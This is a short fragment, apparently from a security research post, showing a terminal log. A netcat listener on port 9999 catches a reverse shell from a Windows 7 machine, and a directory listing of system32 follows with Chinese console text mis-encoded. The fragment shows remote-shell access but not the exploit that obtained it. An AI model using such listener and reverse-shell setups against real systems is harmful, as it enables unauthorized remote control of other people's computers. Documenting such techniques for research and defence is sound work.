 ubuntu@VM-0-3-ubuntu:~$ nc -nvlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [1 ] port 9999 [tcp/*] accepted (family 2, sport 35047)
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>dir
dir
C
7815-8761
C:\Windows\system32 ��Ŀ¼
2019/05/29 15:11 <DIR> .
2019/05/29 15:11 <DIR> ..
2010/11/22 02:52 <DIR> 0409
2018/11/26 11:58 <DIR> 1033
2009/06/11 05:16 2,151 12520437.cpx
2009/06/11 05:16 2,233 12520850.cpx
2018/11/26 11:58 <DIR> 2052
2017/05/22 18:07 192,096 360SoftMgr.cpl
2019/05/22 15:11 110 aaa.txt
2010/11/21 11:24 131,584 aaclient.dll
2010/11/21 11:24 3,727,872 accessibilitycpl.dll
2009/07/14 09:03 39,424 ACCTRES.dll
2009/07/14 09:14 7,680 acledit.dll
2009/07/14 09:14 125,440 aclui.dll
2010/11/21 11:24 45,568 acppage.dll
2010/11/21 11:25 744,448 ActionCenter.dll
2010/11/21 11:25 537,600 ActionCenterCPL.dll
先知社区